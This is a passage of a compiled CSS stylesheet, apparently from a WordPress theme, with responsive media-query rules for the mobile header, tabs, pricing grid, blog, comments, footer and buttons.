      Header Mobile
  ========================================================================== */ }

  #cshero-header, #cshero-header.header-fixed {
    height: 80px; }
    #cshero-header > .container, #cshero-header.header-fixed > .container {
      position: relative;
      z-index: 99; }
    #cshero-header #cshero-header-logo a, #cshero-header.header-fixed #cshero-header-logo a {
      line-height: 80px; }
    #cshero-header #cshero-header-logo a img, #cshero-header.header-fixed #cshero-header-logo a img {
      max-height: 55px; }

  #cshero-menu-mobile {
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  #cshero-header-navigation {
    display: none; }

  #cshero-header-navigation.collapse {
    display: block;
    /* ==========================================================================
     End Header Mobile
  ========================================================================== */
    /* ==========================================================================
     Shortcode
  ========================================================================== */
    /* Tab */ }

  .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper {
    /* End Tab */
    /* Shortcode Priccing */ }
    .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav {
      width: 31.667%; }
    .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper .wpb_tab.ui-tabs-panel {
      width: 68.333%; }

  .cms-grid-pricing .cms-grid-item {
    margin-bottom: 80px;
    /* End Shortcode Priccing */
    /* Fancybox */ }
    .cms-grid-pricing .cms-grid-item:last-child {
      margin-bottom: 0; }

  .cms-fancybox-layout-1 .cms-fancy-box-image.w50, .cms-fancybox-layout-1 .cms-fancy-box-main.w50 {
    width: 100%;
    /* Grid Blog  */ }

  .cms-blog-layout1 .cms-grid-blog .cms-grid-item {
    margin-bottom: 50px;
    /* ==========================================================================
     End Shortcode
  ========================================================================== */
    /* ==========================================================================
     Start Blog
  ========================================================================== */ }
    .cms-blog-layout1 .cms-grid-blog .cms-grid-item:last-child {
      margin-bottom: 0; }
    .cms-blog-layout1 .cms-grid-blog .cms-grid-item .cms-grid-media img {
      width: 100%; }

  body .entry-blog {
    padding-top: 50px;
    /* ==========================================================================
     End Blog
  ========================================================================== */ } }

@media screen and (max-width: 992px) and (min-width: 768px) {
  body #cshero-header.sticky-tablets {
    position: fixed;
    /* End Header Sticky */ }

  #cshero-header-navigation {
    max-width: 420px;
    right: 0;
    /* Footer Top */ }

  #cshero-footer-top [class*="col-"]:nth-child(2n+1) {
    clear: left; }

  #cshero-footer-top [class^="col-"] {
    margin-bottom: 30px; }

  .text-center-sm {
    text-align: center; } }

@media screen and (max-width: 767px) {
  .text-center-xs {
    text-align: center;
    /* Header Sticky */ }

  body #cshero-header.sticky-mobile {
    position: fixed;
    /* End Header Sticky */ }

  .entry-content > .wpb_row .wpb_row {
    margin-left: 0;
    margin-right: 0; }

  .entry-content > .wpb_row [class*="vc_col-"] {
    margin-bottom: 35px; }
    .entry-content > .wpb_row [class*="vc_col-"]:last-child {
      margin-bottom: 0; }

  .entry-content > .wpb_row [class*="vc_col-"] [class*="vc_col-"] {
    padding: 0; }

  #page-title {
    /* End Page Title */
    /* Start Form Comment */ }
    #page-title #page-title-text h1, #page-title #breadcrumb-text {
      text-align: center; }
    #page-title #page-title-text h1 {
      margin: 0 0 15px; }

  #comments .comment-list ul.children {
    padding: 0;
    /* End Comment */
    /* VC Row */ }
    #comments .comment-list ul.children:before {
      height: 0; }
    #comments .comment-list ul.children .comment-main .comment-content:before {
      height: 0; }

  .row-custom-bg-color .cms-custom-bg-left, .row-custom-bg-color .cms-custom-bg-right {
    width: 100%;
    /* End VC Row */
    /* Tab */ }

  .wpb_tabs .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-default a {
    line-height: 40px;
    padding: 0 20px; }

  .wpb_tabs .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-default a span {
    display: none; }

  .ui-tabs-panel img {
    width: 100%;
    /* End Tab */
    /* Footer Top */ }

  #cshero-footer-top, #cshero-footer-bottom {
    /* Button */ }
    #cshero-footer-top [class^="col-"], #cshero-footer-bottom [class^="col-"] {
      margin-bottom: 30px; }
      #cshero-footer-top [class^="col-"]:last-child, #cshero-footer-bottom [class^="col-"]:last-child {
        margin: 0; }
      #cshero-footer-top [class^="col-"] [class^="widget_"], #cshero-footer-bottom [class^="col-"] [class^="widget_"], #cshero-footer-top [class^="col-"] [class^="widget-"], #cshero-footer-bottom [class^="col-"] [class^="widget-"], #cshero-footer-top [class^="col-"] .widget, #cshero-footer-bottom [class^="col-"] .widget {
        margin: 30px 0 0; }
        #cshero-footer-top [class^="col-"] [class^="widget_"]:first-child, #cshero-footer-bottom [class^="col-"] [class^="widget_"]:first-child, #cshero-footer-top [class^="col-"] [class^="widget-"]:first-child, #cshero-footer-bottom [class^="col-"] [class^="widget-"]:first-child, #cshero-footer-top [class^="col-"] .widget:first-child, #cshero-footer-bottom [class^="col-"] .widget:first-child {
          margin: 0; }

  body .btn, body .btn.btn-lg {
    font-size: 15px;
    padding: 10px 25px;
    /* Text Mobile */ }

  .text-mobile-20 {
    font-size: 20px;
    /* End Footer Top */
    /* Footer Bottom */ }
    .text-mobile-20 a, .text-mobile-20 h3, .text-mobile-20 h4 {
      font-size: 20px; }

  #cshero-footer-bottom {
    /* End Footer Bottom */ }
    #cshero-footer-bottom [class^="col-"] {
      text-align: center; }
      #cshero-footer-bottom [class^="col-"] .text-left, #cshero-footer-bottom [class^="col-"] .text-right, #cshero-footer-bottom [class^="col-"] .align-right, #cshero-footer-bottom [class^="col-"] .align-left {
        text-align: center; }

  .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading, .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
    border-color: transparent;
    background-color: transparent; } }

@media screen and (max-width: 640px) {
  #cshero-site-map a {
    padding: 0 20px 0 55px;
    /* End Footer Scroll Top */ }
    #cshero-site-map a i {
      left: 21px; } }

@media screen and (max-width: 480px) {
  #comments .comment-list li .comment-body {
    /* End Comment */ }
    #comments .comment-list li .comment-body .comment-author-image {
      padding: 0;
      float: none;
      max-width: inherit;
      text-align: center; }
    #comments .comment-list li .comment-body .comment-main {
      padding: 0; }
      #comments .comment-list li .comment-body .comment-main .comment-content {
        margin: 15px 0 0; } }

@media screen and (max-width: 360px) {
  body .btn, body .btn.btn-lg {
    font-size: 14px;
    padding: 10px 14px; } }
